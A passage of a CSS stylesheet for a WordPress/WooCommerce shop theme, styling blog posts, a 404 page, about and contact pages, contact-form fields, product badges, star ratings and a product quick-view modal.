  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container .blog-page article .entry-summary .readmore:hover {
  background: #323232;
  color: #fff;
}
.main-container .blog-page article .entry-summary .readmore.disabled,
.main-container .blog-page article .entry-summary .readmore:disabled,
.main-container .blog-page article .entry-summary .readmore[disabled] {
  padding: 0 35px !important;
}
.main-container .blog-page article .entry-summary .readmore.disabled:hover,
.main-container .blog-page article .entry-summary .readmore:disabled:hover,
.main-container .blog-page article .entry-summary .readmore[disabled]:hover {
  border-color: #f0f0f0 !important;
}
.main-container .blog-page article .entry-meta {
  border-bottom: 1px solid #f0f0f0;
  border-top: 1px solid #f0f0f0;
  color: #323232;
  font-size: .929em;
  font-weight: 500;
  margin: 0 0 45px;
  padding: 10px 0;
  width: 100%;
}
.main-container .blog-page article .entry-meta a {
  color: #999;
  font-weight: normal;
  text-transform: none;
}
.main-container .blog-page article .entry-meta a:hover {
  color: #443a00;
}
.main-container .blog-page article table {
  text-align: center;
}
.main-container .blog-page article table th,
.main-container .blog-page article table td {
  padding: 5px;
}
.main-container .blogs article {
  background: #fff;
}
.main-container .blogs article.sticky .post-title a:before,
.main-container .blogs article.tag-sticky-2 .post-title a:before {
  content: '\f08d';
  display: inline-block;
  font-family: FontAwesome;
  font-size: .75em;
  margin-right: 10px;
  position: relative;
  top: 5px;
  vertical-align: top;
}
.main-container .blogs article .post-title {
  font-size: 2em;
  margin: 0 0 10px 0;
  padding: 0;
  text-transform: none;
}
.main-container .blogs article .post-title a {
  color: #242424;
}
.main-container .blogs article .post-title a:hover {
  color: #443a00;
}
.main-container .blogs article .entry-summary embed,
.main-container .blogs article .entry-summary iframe {
  display: none;
}
.main-container .blogs .post-meta {
  padding-bottom: 15px;
  position: relative;
}
.main-container .blogs .post-meta:after {
  background: #f0f0f0;
  bottom: 0;
  content: '';
  display: block;
  height: 1px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}
.main-container .blogs.blog-sidebar article:not(.has-post-thumbnail) .post-thumbnail-wrapper {
  display: none;
}
.main-container .blogs.blog-sidebar .post-thumbnail-wrapper {
  float: left;
  margin-right: 25px;
  max-width: 45%;
}
.main-container .blogs.blog-sidebar .postinfo-wrapper {
  overflow: hidden;
}
.main-container .blogs.blog-sidebar .format-video .post-thumbnail-wrapper {
  width: 45%;
}
.main-container .blogs.blog-large .post-thumbnail-wrapper {
  margin-bottom: 30px;
}
.main-container .blogs.blog-large article .entry-summary .readmore {
  margin-top: 15px;
}
.main-container .blogs.blog-nosidebar .post-thumbnail-wrapper {
  float: left;
  padding-right: 25px;
  width: 35%;
}
.main-container .blogs.blog-nosidebar .postinfo-wrapper {
  float: left;
  width: 65%;
}
.main-container .blogs.blog-nosidebar .postinfo-wrapper.no-thumbnail {
  width: 100%;
}
.main-container .blogs.grid .post-container {
  column-count: 2;
  column-gap: 15px;
}
.main-container .blogs.grid article {
  break-inside: avoid;
  display: inline-block;
  width: 100%;
}
.main-container .blogs.grid .post-inner {
  background: #fff;
}
.main-container .blogs.grid .post-thumbnail-wrapper {
  margin-bottom: 25px;
}
.main-container .blogs.grid article .entry-summary .readmore {
  margin-top: 10px;
}
.main-container .blogs.grid .su-responsive-media-yes {
  padding-bottom: 69%;
}
.main-container .single article {
  background: #fff;
  margin-bottom: 0;
  padding-bottom: 0;
}
.main-container .single article.sticky,
.main-container .single article.tag-sticky-2 {
  display: block;
}
.main-container .single article.sticky .post-title:before,
.main-container .single article.tag-sticky-2 .post-title:before {
  content: '\f08d';
  display: inline-block;
  font-family: FontAwesome;
  font-size: .6em;
  margin-right: 10px;
  position: relative;
  top: 5px;
  vertical-align: top;
}
.main-container .single article .postinfo-wrapper {
  overflow: hidden;
}
.main-container .single article .post-header {
  margin: 0 0 45px 0;
}
.main-container .single article .post-header .post-title {
  font-size: 2em;
}
.main-container .single article .post-header .post-meta {
  margin-top: 10px;
}
.main-container .single article .post-thumbnail-wrapper {
  margin: 0 0 40px 0;
}
.main-container .single article .author-info {
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 40px;
  padding-bottom: 40px;
}
.main-container .single article .player {
  max-width: none;
  padding: 0;
}
.main-container .single article .relatedposts {
  margin: 45px 0 0 0;
  width: 100%;
}
.main-container .single article .relatedposts h3 {
  display: inline-block;
  font-size: 1.714em;
  margin: 0 0 30px;
  position: relative;
}
.main-container .single article .social-sharing,
.main-container .single article .entry-content {
  margin-bottom: 45px;
}
.main-container .single article .relatedthumb {
  float: left;
  margin-bottom: 35px;
}
.main-container .single article .relatedthumb .image {
  margin-bottom: 20px;
}
.main-container .single article .relatedthumb .short-description {
  color: #727272;
  font-size: .93em;
  margin-bottom: 15px;
}
.main-container .single article .relatedthumb h4 {
  font-size: 1.143em;
  line-height: 1.35;
}
.main-container .single article .relatedthumb h4 a {
  color: #222222;
  max-width: 100%;
}
.main-container .single article .relatedthumb h4 a:hover {
  color: #FEDC19;
}
.main-container .single article .relatedthumb .post-date {
  background: #FEDC19;
  color: #323232;
  display: inline-block;
  font-size: .929em;
  font-weight: 500;
  line-height: 22px;
  margin-bottom: 6px;
  overflow: hidden;
  padding: 0 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .single article .relatedthumb img {
  padding: 0;
  width: 100%;
}
.main-container .single article .relatedthumb a {
  display: inline-block;
  text-decoration: none;
}
.main-container .single .post-thumbnail .post-date {
  left: 10px;
  right: auto;
}
.front-page.main-container {
  margin-bottom: 0;
  margin-top: 0;
  padding-bottom: 0;
  padding-top: 0;
}
.full-width .container,
.full-width .row-container {
  max-width: 100%;
  width: 100%;
}
.error404 {
  min-height: 200px;
}
.error404 .search-form-wrapper {
  padding: 120px 0 180px 0;
  text-align: center;
}
.error404 .search-form-wrapper h1 {
  color: #FEDC19;
  font-size: 200px;
  font-weight: 900;
  letter-spacing: 10px;
  line-height: 1.1;
  margin: 0 0 30px;
}
.error404 .search-form-wrapper h2 {
  color: #323232;
  font-size: 35px;
  text-transform: uppercase;
}
.error404 .search-form-wrapper p {
  color: #323232;
  font-size: 22px;
  font-weight: 300;
  margin: 20px auto 40px;
  text-align: center;
  width: 60%;
}
.error404 .search-form-wrapper .blogsearchform .form-input {
  float: none;
  margin: auto;
}
.error404 .search-form-wrapper .blogsearchform .form-input .input_text {
  font-size: 1.143em;
  height: 50px;
  line-height: 50px;
}
.error404 .search-form-wrapper .blogsearchform .form-input .button-search {
  font-size: 0;
  height: 50px;
  line-height: 50px;
  width: 50px;
}
.error404 .search-form-wrapper .blogsearchform .form-input .button-search:before {
  content: '\f002';
  font-family: FontAwesome;
  font-size: 16px;
}
.error404 .search-form-wrapper a.button {
  background: #FEDC19;
  border: none;
  border-radius: 35px;
  box-shadow: none;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  height: 45px;
  line-height: 45px;
  margin-top: 40px;
  padding: 0 40px;
  text-shadow: none;
  text-transform: uppercase;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.error404 .search-form-wrapper a.button:hover {
  background: #333;
}
.about-page {
  padding-bottom: 0;
}
.about-page .wpb_text_column > .wpb_wrapper > h3 {
  font-size: 1.714em;
  margin-bottom: 35px;
}
.about-page .heading-title.style1 {
  margin-bottom: 35px;
}
.about-page .about-introduce .vc_column-inner > .wpb_wrapper {
  background: #fff;
}
.about-page .about-introduce .wpb_text_column {
  margin: 50px auto 35px auto;
  max-width: 950px;
  text-align: center;
}
.about-page .about-introduce .wpb_text_column h3 {
  font-size: 2.143em;
  line-height: 1.5;
  margin: auto;
  margin-bottom: 35px;
  max-width: 75%;
}
.about-page .about-policy .vc_column-inner > .wpb_wrapper {
  position: relative;
}
.about-page .about-policy .vc_column-inner > .wpb_wrapper:hover .wpb_single_image {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.about-page .about-policy .wpb_column {
  margin-bottom: 35px;
}
.about-page .about-policy .wpb_single_image {
  margin: 0 0 25px 0;
  min-height: 50px;
}
.about-page .about-policy .wpb_text_column {
  margin-bottom: 0;
  text-align: center;
}
.about-page .about-policy .wpb_text_column h4 {
  font-size: 1.286em;
  margin-bottom: 20px;
}
.about-page .about-what-we-do .row-container {
  margin-bottom: 35px;
  padding-bottom: 75px;
  position: relative;
}
.about-page .about-what-we-do .row-container:before {
  background: #f0f0f0;
  bottom: 0;
  content: '';
  display: block;
  height: 1px;
  left: 15px;
  position: absolute;
  right: 15px;
  z-index: 9;
}
.about-page .about-what-we-do .wpb_column {
  margin-bottom: 35px;
}
.about-page .about-what-we-do .wpb_column .vc_column-inner > .wpb_wrapper {
  background: #fff;
}
.about-page .about-what-we-do .wpb_single_image {
  margin-bottom: 25px;
}
.about-page .about-what-we-do .wpb_text_column {
  margin-bottom: 0;
}
.about-page .about-what-we-do .wpb_text_column h4 {
  font-size: 1.286em;
  margin-bottom: 10px;
}
.about-page .wpb_text_column {
  margin-bottom: 25px;
}
.about-page img {
  margin: 0;
}
.about-page .corporate-counter {
  text-align: left;
}
.about-page .corporate-counter .vc_column-inner > .wpb_wrapper {
  margin-bottom: 35px;
}
.about-page .corporate-counter .counter-image {
  display: inline-block;
  margin-right: 20px;
  vertical-align: middle;
}
.about-page .corporate-counter .counter-info {
  color: #323232;
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}
.about-page .corporate-counter .counter-info .counter-number {
  font-size: 18px;
  font-weight: 600;
}
.about-page .corporate-counter .counter-info .counter-text {
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
}
.contact-page {
  padding-bottom: 50px;
}
.contact-page .contact-form .wpb_content_element h3,
.contact-page .contact-text .wpb_content_element h3 {
  font-size: 32px;
}
.contact-page .contact-text ul {
  list-style-type: none;
  padding: 0;
}
.contact-page .contact-text li {
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
.contact-page .contact-text li:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.contact-page .contact-text img {
  display: inline-block;
}
.contact-page .contact-text br {
  display: none;
}
.contact-page .contact-text h4 {
  display: inline-block;
  font-size: 20px;
}
.contact-page .contact-text p br {
  display: block;
}
.contact-page .contact-text i {
  font-size: 0;
}
.contact-page .contact-text i:before {
  font-size: 25px;
  margin-right: 10px;
}
.contact-page .wpcf7 {
  margin-bottom: 35px;
}
.contact-page .wpcf7 label {
  color: #888;
  margin-bottom: 5px;
  width: 100%;
}
.contact-page .wpcf7 label span {
  border: 1px solid #f0f0f0;
  color: #777777;
  display: block;
  margin-top: 5px;
  width: 100%;
}
.contact-page .wpcf7 label input {
  background: #fff;
  border: none;
  height: 50px;
  line-height: 50px;
  outline: none;
  width: 100%;
}
.contact-page .wpcf7 label .your-message {
  height: auto;
  line-height: 1.7;
}
.contact-page .wpcf7 label textarea {
  background: #fff;
  border: none;
  display: block;
  height: 150px;
  outline: none;
  padding: 20px 15px;
  width: 100%;
}
.contact-page .wpcf7 .wpcf7-submit {
  margin-top: 20px;
  background: #FEDC19;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.contact-page .wpcf7 .wpcf7-submit:hover {
  background: #323232;
  color: #fff;
}
.contact-page .wpcf7 .wpcf7-submit.disabled,
.contact-page .wpcf7 .wpcf7-submit:disabled,
.contact-page .wpcf7 .wpcf7-submit[disabled] {
  padding: 0 35px !important;
}
.contact-page .wpcf7 .wpcf7-submit.disabled:hover,
.contact-page .wpcf7 .wpcf7-submit:disabled:hover,
.contact-page .wpcf7 .wpcf7-submit[disabled]:hover {
  border-color: #f0f0f0 !important;
}
.woocommerce .product-wrapper .onsale,
.woocommerce .single-product-image .onsale {
  background: #83B71C;
  box-shadow: none;
  color: #FFFFFF;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .857em;
  font-weight: normal;
  left: 15px;
  line-height: 1.5;
  min-height: auto;
  min-width: 0;
  padding: 3px 10px;
  position: absolute;
  right: auto;
  text-shadow: none;
  text-transform: uppercase;
  top: 20px;
  -webkit-transform-origin: 50% 51%;
  z-index: 42;
  -webkit-font-smoothing: subpixel-antialiased;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transform: translateZ(0) skew(-18deg);
  -moz-transform: translateZ(0) skew(-18deg);
  -ms-transform: translateZ(0) skew(-18deg);
  -o-transform: translateZ(0) skew(-18deg);
  transform: translateZ(0) skew(-18deg);
}
.woocommerce .product-wrapper .onsale span,
.woocommerce .single-product-image .onsale span {
  display: block;
  -webkit-transform: translateZ(0) skew(18deg);
  -moz-transform: translateZ(0) skew(18deg);
  -ms-transform: translateZ(0) skew(18deg);
  -o-transform: translateZ(0) skew(18deg);
  transform: translateZ(0) skew(18deg);
}
.woocommerce .star-rating,
.woocommerce-page .star-rating {
  display: inline-block;
  float: none;
  height: 15px;
  margin: 0;
  vertical-align: middle;
  width: 75px;
}
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
  color: #e1e1e1;
  content: '\f2fc\f2fc\f2fc\f2fc\f2fc';
  font-family: 'Ionicons';
  font-size: 16px;
  letter-spacing: 2.5px;
}
.woocommerce .star-rating span,
.woocommerce-page .star-rating span {
  font-size: 0;
  height: 100%;
}
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
  color: #FEDC19;
  content: '\f2fc\f2fc\f2fc\f2fc\f2fc';
  font-family: 'Ionicons';
  font-size: 16px;
  letter-spacing: 2.5px;
}
#yith-wcwl-popup-message {
  background: #FEDC19;
  border: none;
  border-radius: 0;
  color: #fff;
  padding: 0 20px;
}
.atc-notice-wrapper {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 0 15px rgba(0,0,0,0.8);
  display: none;
  left: 50%;
  margin-left: -160px;
  max-width: 100%;
  position: fixed;
  top: 40%;
  width: 320px;
  z-index: 1000;
}
.atc-notice-wrapper .close {
  color: #999;
  font-size: 22px;
  opacity: 1;
  position: absolute;
  right: 5px;
  top: 5px;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.atc-notice-wrapper .close:hover {
  color: #FEDC19;
}
.atc-notice-wrapper h3 {
  border-bottom: 1px solid #f0f0f0;
  font-size: 16px;
  margin: 0 0 15px;
  padding: 20px 0 10px 0;
  text-align: center;
  text-transform: uppercase;
}
.atc-notice-wrapper .product-wrapper {
  float: left;
  padding: 0 10px;
  width: 100%;
}
.atc-notice-wrapper .product-image {
  float: left;
  width: 30%;
}
.atc-notice-wrapper .product-info {
  float: left;
  padding-left: 20px;
  width: 70%;
}
.atc-notice-wrapper .product-info h4 {
  font-size: 15px;
  font-weight: normal;
  margin: 0 0 15px;
}
.atc-notice-wrapper .product-info .price {
  color: #fe4f19;
  font-size: 18px;
  font-weight: 600;
  line-height: 1;
  margin: 0;
  width: 100%;
}
.atc-notice-wrapper .product-info .price ins {
  background: none;
  float: left;
  font-size: 1em;
  margin-right: 5px;
}
.atc-notice-wrapper .product-info .price del {
  color: #999;
  font-size: .857em;
  font-weight: normal;
  text-decoration: line-through;
}
.atc-notice-wrapper .product-info .price .woocommerce-price-suffix {
  color: #777777;
  display: block;
  margin-top: 10px;
}
.atc-notice-wrapper .buttons {
  background: #f0f0f0;
  border-radius: 0 0 3px 3px;
  float: left;
  margin: 15px 0 0;
  padding: 20px 10px;
  width: 100%;
}
.atc-notice-wrapper .buttons .button {
  background: #FEDC19;
  border: 2px solid #f0f0f0;
  color: #fff;
  display: inline-block;
  float: right;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.167em;
  font-weight: 500;
  height: 55px;
  letter-spacing: 0;
  line-height: 51px;
  outline: none;
  overflow: hidden;
  padding: 0 30px;
  text-transform: none;
  vertical-align: middle;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.atc-notice-wrapper .buttons .button:hover {
  background: #e3c101;
  color: #fff;
}
body.quickview {
  overflow: hidden;
}
.quickview-wrapper {
  background: rgba(0,0,0,0.7);
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow-y: auto;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  width: 100%;
  z-index: 1211000;
  -webkit-transition: .5s ease;
  -moz-transition: .5s ease;
  -ms-transition: .5s ease;
  -o-transition: .5s ease;
  transition: .5s ease;
}
.quickview-wrapper.open {
  opacity: 1;
  visibility: visible;
}
.quickview-wrapper.open .quick-modal {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.quickview-wrapper .qvbtn {
  border: 1px solid #fff;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 32px;
  height: 50px;
  left: 30px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 50px;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.quickview-wrapper .qvbtn:hover {
  background: #FEDC19;
}
.quickview-wrapper .qvbtn.qvnext {
  left: auto;
  right: 30px;
}
.quickview-wrapper .qvbtn i {
  line-height: 48px;
  vertical-align: top;
}
.quickview-wrapper .quick-modal {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 0 10px rgba(0,0,0,0.8);
  margin: 0 auto;
  max-height: 80%;
  max-width: 95%;
  min-height: 300px;
  overflow: auto;
  position: relative;
  top: -500px;
  width: 870px;
  z-index: 1000;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.quickview-wrapper .quick-modal .qvloading {
  background: #fff url('../images/loading.gif') no-repeat center center;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}
.quickview-wrapper .quick-modal .closeqv {
  border: 1px solid #999;
  border-radius: 3px;
  color: #999;
  cursor: pointer;
  display: block;
  height: 30px;
  line-height: 28px;
  position: absolute;
  right: 10px;
  text-align: center;
  top: 10px;
  width: 30px;
  z-index: 2;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.quickview-wrapper .quick-modal .closeqv:hover {
  border: 1px solid #FEDC19;
  color: #FEDC19;
}
.quickview-wrapper #quickview-content {
  background: #fff;
  float: left;
  padding: 25px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images {
  float: left;
  width: 40%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails {
  float: left;
  margin: 0;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots {
  bottom: auto;
  list-style: none;
  margin: 30px 0 0;
  padding: 0;
  position: static;
  text-align: center;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot {
  background: none;
  border: 2px solid #ccc;
  content: '';
  display: inline-block;
  font-size: 0;
  height: 13px;
  margin: 0 4px;
  outline: none;
  position: static;
  width: 13px;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot:hover,
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot.active {
  background: #FEDC19;
  border-color: #FEDC19;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-dots .owl-dot:before {
  display: none;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-item {
  padding: 1px;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-item a {
  border: 1px solid #f0f0f0;
  float: left;
  overflow: hidden;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .quick-thumbnails .owl-item a:hover {
  border-color: #FEDC19;
}
.quickview-wrapper #quickview-content .product-images .main-image {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-images .main-image img {
  box-shadow: none;
}
.quickview-wrapper #quickview-content .product-info {
  float: left;
  padding-left: 30px;
  width: 60%;
}
.quickview-wrapper #quickview-content .product-info h1 {
  font-size: 2em;
  font-weight: 500;
  line-height: 1.15;
  margin: 0 50px 15px 0;
}
.quickview-wrapper #quickview-content .product-info h1 a {
  color: #323232;
}
.quickview-wrapper #quickview-content .product-info h1 a:hover {
  color: #443a00;
}
.quickview-wrapper #quickview-content .product-info .price-box {
  float: left;
  margin: 0 0 12px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .price-box p {
  color: #fe4f19;
  font-size: 1.5em;
  font-weight: 600;
  margin: 0;
}
.quickview-wrapper #quickview-content .product-info .price-box ins {
  background: none;
  float: left;
  font-weight: 600;
  margin-right: 5px;
  text-decoration: none;
}
.quickview-wrapper #quickview-content .product-info .price-box del {
  color: #999;
  font-size: .85em;
  font-weight: normal;
  text-decoration: line-through;
}
.quickview-wrapper #quickview-content .product-info .price-box .woocommerce-price-suffix {
  color: #777777;
  display: block;
  font-size: 14px;
}
.quickview-wrapper #quickview-content .product-info .see-all {
  color: #999;
  display: inline-block;
  margin-bottom: 25px;
  text-decoration: underline;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .see-all:hover {
  color: #FEDC19;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart {
  border-bottom: 1px solid #f0f0f0;
  float: left;
  margin: 0 0 20px;
  padding: 0 0 20px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .product_title,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .price-box {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating .star-rating {
  color: #FEDC19;
  float: left;
  font-size: 10px;
  height: 12px;
  margin-right: 5px;
  margin-top: 3px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating .star-rating:before {
  color: #b7b7b7;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating a.woocommerce-review-link {
  color: #999;
  float: left;
  font-style: italic;
  line-height: 14px;
  text-decoration: underline;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .woocommerce-product-rating a.woocommerce-review-link:hover {
  color: #FEDC19;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .quantity {
  border: 1px solid #f0f0f0;
  float: left;
  height: 50px;
  margin-right: 15px;
  width: auto;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .quantity .input-text {
  border: none;
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: normal;
  height: 47px;
  width: 75px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button {
  background: #FEDC19;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:hover {
  background: #323232;
  color: #fff;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button.disabled,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:disabled,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button[disabled] {
  padding: 0 35px !important;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button.disabled:hover,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button:disabled:hover,
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .button[disabled]:hover {
  border-color: #f0f0f0 !important;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations {
  border: none;
  float: left;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .variant {
  float: left;
  padding: 0 0 17px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .label {
  border: none;
  color: #323232;
  display: block;
  font-size: 14px;
  margin-bottom: 15px;
  padding: 0;
  text-align: left;
  text-transform: uppercase;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .label label {
  margin: 0;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .value {
  border: none;
  display: block;
  padding: 0;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations select {
  border: 1px solid #f0f0f0;
  height: 27px;
  line-height: 27px;
  margin-right: 10px;
  width: auto;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations {
  color: #323232;
  display: block;
  line-height: 27px;
  margin-top: 10px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations:hover {
  color: #443a00;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .variations .reset_variations[style*='hidden'] {
  display: none !important;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation {
  float: left;
  margin-bottom: 15px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price {
  border-bottom: 1px solid #f0f0f0;
  border-top: 1px solid #f0f0f0;
  color: #777777;
  display: inline-block;
  font-size: 1em;
  line-height: 1;
  margin-bottom: 10px;
  padding: 10px 0;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price del {
  color: #999;
  font-size: 1.071em;
  margin-right: 5px;
  opacity: 1;
  text-decoration: line-through;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .cart .single_variation .price ins {
  background: none;
  color: #FEDC19;
  font-size: 1.286em;
  font-weight: normal;
  text-decoration: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .product_meta {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist {
  color: #999;
  float: left;
  font-size: 12px;
  margin: 0;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist a {
  color: #999;
  float: left;
  text-decoration: underline;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist a:hover {
  color: #FEDC19;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table {
  padding-bottom: 15px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table td {
  padding: 0 0 20px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label {
  display: block;
  line-height: 1.35;
  padding: 0;
  text-align: left;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label label {
  margin-bottom: 5px;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label label a {
  color: #323232;
  font-size: 1em;
  font-weight: normal;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__label label a:hover {
  color: #FEDC19;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__price {
  color: #fe4f19;
  display: block;
  font-size: 1.071em;
  font-weight: 600;
  padding: 0;
